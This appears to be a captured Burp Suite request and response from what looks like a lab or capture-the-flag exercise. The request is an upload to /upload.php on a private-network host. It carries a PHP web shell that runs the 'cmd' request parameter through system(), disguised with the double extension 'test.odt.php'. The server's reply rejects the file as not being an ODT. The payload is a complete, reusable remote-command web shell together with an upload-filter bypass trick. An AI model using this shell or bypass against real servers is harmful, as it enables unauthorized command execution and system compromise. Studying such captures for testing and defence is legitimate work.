 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.212.169
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------602278600123128503540378507​79
8 Content-Length: 402
9 Origin: http://192.168.212.169
10 Connection: keep-alive
11 Referer: http://192.168.212.169/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------60227860012312850354037850779
16 Content-Disposition: form-data; name="file"; filename="test.odt.php"
17 Content-Type: application/x-httpd-php
18
19 <?php
20
21 if(isset($_REQUEST['cmd'])){
22 echo "<pre>";
23 $cmd = ($_REQUEST['cmd']);
24 system($cmd);
25 echo "</pre>";
26 die;
27 }
28
29 ?>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Jul 2025 00:36:52 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
4 X-Powered-By: PHP/8.0.7
5 Content-Length: 41
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 File is not valid. Please submit ODT file